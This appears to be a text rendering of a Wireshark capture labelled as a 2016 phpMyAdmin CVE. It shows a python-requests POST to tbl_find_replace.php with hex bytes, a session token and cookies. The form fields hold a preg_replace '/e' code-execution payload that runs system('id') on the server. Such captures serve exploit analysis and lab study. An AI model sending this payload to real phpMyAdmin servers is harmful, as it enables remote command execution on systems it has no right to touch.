 Wireshark · Packet 19 · CVE_2016_phpmyadmin_capture
Content-Length: 176\r\n
Content-Type: application/x-www-form-urlencoded\r\n
\r\n
[Full request URI: http://118.24.162.88:8080/tbl_find_replace.php]
[HTTP request 4/4]
[Prev request in frame: 16]
[Response in frame: 21]
File Data: 176 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "columnIndex" = "0"
Form item: "token" = "64163509091cfa376260c9fb3c1d44cc"
Form item: "submit" = "Go"
Form item: "ajax_request" = "true"
Form item: "goto" = "sql.php"
Form item: "table" = "prgpwn"
Form item: "replaceWith" = "system('id');"
Form item: "db" = "test"
Form item: "find" = "0/e"
Form item: "useRegex" = "on"
0000 00 50 56 fc 3f ae 00 0c 29 7a a6 b8 08 00 45 00 .PV.?... )z....E.
0010 03 a8 39 36 40 00 40 06 a7 7d c0 a8 7d 83 76 18 ..96@.@. .}..}.v.
0020 a2 58 d1 0c 1f 90 46 2b 32 d4 61 84 36 ee 50 18 .X....F+ 2.a.6.P.
0030 d8 b8 5a 37 00 00 50 4f 53 54 20 2f 74 62 6c 5f ..Z7..PO ST /tbl_
0040 66 69 6e 64 5f 72 65 70 6c 61 63 65 2e 70 68 70 find_rep lace.php
0050 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1. 1..Host:
0060 20 31 31 38 2e 32 34 2e 31 36 32 2e 38 38 3a 38 118.24. 162.88:8
0070 30 38 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 080..Con nection:
0080 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 41 63 63 keep-al ive..Acc
0090 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a ept-Enco ding: gz
00a0 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 ip, defl ate..Acc
00b0 65 70 74 3a 20 2a 2f 2a 0d 0a 55 73 65 72 2d 41 ept: */* ..User-A
00c0 67 65 6e 74 3a 20 70 79 74 68 6f 6e 2d 72 65 71 gent: py thon-req
00d0 75 65 73 74 73 2f 32 2e 31 38 2e 34 0d 0a 43 6f uests/2. 18.4..Co
00e0 6f 6b 69 65 3a 20 70 68 70 4d 79 41 64 6d 69 6e okie: ph pMyAdmin
00f0 3d 65 37 30 38 30 36 64 34 30 34 31 34 32 65 33 =e70806d 404142e3
0100 30 38 64 37 32 34 33 36 34 37 32 33 30 36 32 61 08d72436 4723062a
0110 66 34 31 61 30 61 37 64 65 3b 20 70 6d 61 50 61 f41a0a7d e; pmaPa
0120 73 73 2d 31 3d 5a 6f 6b 33 41 4b 72 4e 34 6a 4a ss-1=Zok 3AKrN4jJ
0130 34 57 33 4f 54 76 72 47 34 4b 67 25 33 44 25 33 4W3OTvrG 4Kg%3D%3
0140 44 3b 20 70 6d 61 5f 69 76 2d 31 3d 77 50 62 6a D; pma_i v-1=wPbj
0150 50 46 79 73 76 39 51 34 7a 61 39 73 77 45 25 32 PFysv9Q4 za9swE%2
0160 46 78 68 41 25 33 44 25 33 44 3b 20 70 6d 61 55 FxhA%3D% 3D; pmaU
0170 73 65 72 2d 31 3d 67 48 72 34 55 4e 33 58 7a 46 ser-1=gH r4UN3XzF
0180 7a 4d 53 25 32 42 25 32 46 53 31 6e 70 37 31 41 zMS%2B%2 FS1np71A
No.: 19 · Time: 2.065232577 · Source: 192.168.125.131 · Destination: 118.24.162.88 · Pro...th: 950 · Info: POST /tbl_find_replace.php HTTP/1.1 (application/x-www-form-urlencoded)
Help
Close